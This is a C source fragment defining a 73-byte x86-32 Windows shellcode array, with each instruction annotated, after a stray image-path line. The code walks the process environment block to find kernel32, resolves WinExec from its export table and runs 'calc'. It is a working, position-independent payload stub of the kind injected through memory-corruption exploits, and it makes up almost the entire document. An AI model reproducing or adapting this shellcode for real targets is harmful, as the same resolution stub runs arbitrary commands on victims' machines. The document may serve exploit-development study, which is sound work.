 // Target architecture : X86-32
#define W32_SIZE 73
char W32[] = {
/* 0000 */ "\x31\xd2" /* xor edx, edx */
/* 0002 */ "\x52" /* push edx */
/* 0003 */ "\x68\x63\x61\x6c\x63" /* push 0x636c6163 */
/* 0008 */ "\x89\xe6" /* mov esi, esp */
/* 000A */ "\x52" /* push edx */
/* 000B */ "\x56" /* push esi */
/* 000C */ "\x64\x8b\x72\x30" /* mov esi, dword ptr fs:[edx + 0x30] */
/* 0010 */ "\x8b\x76\x0c" /* mov esi, dword ptr [esi + 0xc] */
/* 0013 */ "\x8b\x76\x0c" /* mov esi, dword ptr [esi + 0xc] */
/* 0016 */ "\xad" /* lodsd eax, dword ptr [esi] */
/* 0017 */ "\x8b\x30" /* mov esi, dword ptr [eax] */
/* 0019 */ "\x8b\x7e\x18" /* mov edi, dword ptr [esi + 0x18] */
/* 001C */ "\x8b\x5f\x3c" /* mov ebx, dword ptr [edi + 0x3c] */
/* 001F */ "\x8b\x5c\x1f\x78" /* mov ebx, dword ptr [edi + ebx + 0x78] */
/* 0023 */ "\x8b\x74\x1f\x20" /* mov esi, dword ptr [edi + ebx + 0x20] */
/* 0027 */ "\x01\xfe" /* add esi, edi */
/* 0029 */ "\x8b\x4c\x1f\x24" /* mov ecx, dword ptr [edi + ebx + 0x24] */
/* 002D */ "\x01\xf9" /* add ecx, edi */
/* 002F */ "\x0f\xb7\x2c\x51" /* movzx ebp, word ptr [ecx + edx*2] */
/* 0033 */ "\x42" /* inc edx */
/* 0034 */ "\xad" /* lodsd eax, dword ptr [esi] */
/* 0035 */ "\x81\x3c\x07\x57\x69\x6e\x45" /* cmp dword ptr [edi + eax], 0x456e6957 */
/* 003C */ "\x75\xf1" /* jne 0x2f */
/* 003E */ "\x8b\x74\x1f\x1c" /* mov esi, dword ptr [edi + ebx + 0x1c] */
/* 0042 */ "\x01\xfe" /* add esi, edi */
/* 0044 */ "\x03\x3c\xae" /* add edi, dword ptr [esi + ebp*4] */
/* 0047 */ "\xff\xd7" /* call edi */
};